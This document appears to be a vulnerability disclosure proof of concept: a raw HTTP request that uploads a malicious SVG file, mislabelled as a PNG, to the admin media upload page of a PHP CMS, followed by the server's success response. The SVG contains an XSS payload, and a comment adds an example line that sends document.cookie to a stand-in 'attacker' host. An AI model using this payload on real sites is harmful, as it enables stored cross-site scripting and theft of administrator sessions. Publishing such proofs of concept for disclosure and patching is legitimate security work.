 POST /admin/media.php?action=upload&sid=0 HTTP/1.1
Host: xxx
Content-Length: 465
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfH15qVehhIz0EvLg
Origin: http://xxx
Referer: http://xxx/admin/media.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=24lssnchs4ftbpovl3v5tu11kv;
EM_AUTHCOOKIE_a24bfdedf2892edc5da13dc776cb9ec997307979=
admin%7C0%7C979f485632a0dd3465e0fff76f68f570
Connection: close
------WebKitFormBoundaryfH15qVehhIz0EvLg
Content-Disposition: form-data; name="file"; filename="3.svg"
Content-Type: image/png
<svg xmlns="http://www.w3.org/2000/svg">
<image href="x" onerror="alert('XSS Test')" />
<!-- Can also use <script> or other executable contexts, adjust
based on target rendering method -->
<!-- Example: <svg
onload="fetch('https://attacker/x?c='+document.cookie)"> -->
</svg>
------WebKitFormBoundaryfH15qVehhIz0EvLg--
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Oct 2025 04:59:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 12
11
12 上传成功